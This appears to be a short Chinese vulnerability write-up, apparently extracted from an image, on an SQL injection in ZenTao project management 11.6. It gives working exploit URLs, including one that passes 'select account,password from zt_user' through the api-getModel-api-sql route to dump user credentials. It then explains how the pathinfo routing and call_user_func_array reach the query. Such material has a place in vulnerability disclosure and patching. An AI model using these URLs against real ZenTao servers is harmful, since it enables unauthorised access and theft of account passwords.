 禅道 11.6 sql注入漏洞
漏洞url:
http://xxx.xxx/zentaopms_11.6/www/api-
getModel-user-getRealNameAndEmails-
users=admin
http://xxx.xxx/zentaopms_11.6/www/api-
getModel-api-sql-
sql=select+account,password+from+zt_user
这里简单说下禅道目前最新版所采用的pathinfo模式，首先通过
传参确定进入的control文件为api，对应的method为getModel，
接着开始对参数进行赋值，其中moduleName为api，
methodName=sql，最后的param为
sql=select+account,password+from+zt_user，那么调用了
call_user_func_array函数后，会进入到api目录下的model文
件，对应调用其中的sql函数，并通过赋值，将sql变量赋值为
select+account,password+from+zt_user，最后执行query语句